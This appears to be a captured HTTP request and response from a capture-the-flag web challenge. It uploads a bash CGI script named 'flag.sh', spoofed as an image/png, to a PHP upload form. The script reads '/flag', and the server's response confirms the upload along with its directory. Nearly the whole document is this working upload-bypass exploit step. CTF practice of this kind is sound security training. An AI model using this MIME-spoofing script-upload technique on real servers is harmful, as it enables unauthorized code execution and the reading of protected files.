 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
Content-Length: 357
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLuZPDAhhKd8kgoAP
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryLuZPDAhhKd8kgoAP
Content-Disposition: form-data; name="fileUpload"; filename="flag.sh"
Content-Type: image/png

#!/bin/bash
echo "Content-Type: text/plain"
echo ""
cat /flag
exit 0
------WebKitFormBoundaryLuZPDAhhKd8kgoAP
Content-Disposition: form-data; name="upload"

submit
------WebKitFormBoundaryLuZPDAhhKd8kgoAP--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 06:38:25 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1025
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Cheek in</title>
        <meta name="viewport" content="width=device-width,
initial-scale=1">
        <link rel="stylesheet" type="text/css"
href="style/css/style1.css">
    <link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
    <div class="container">
        <h1 style="color: white; margin: 0; text-align:
center">UPLOADS</h1>
        <form action="index.php" method="post"
enctype="multipart/form-data">
        <input class="wd" type="file" name="fileUpload" id="file"><br>
        <input class="wd" type="submit" name="upload" value="submit">
            <p class="change_link" style="text-align: center">
            <strong></strong>
            </br>
            <strong>Your files :flag.sh<br></strong>
            </br>
            <strong>Your dir : uploads/5c95e4a6544d338880ff64ce17e72402
<br></strong>
            </p>
        </form>
    </div>
</div>
</body>
</html>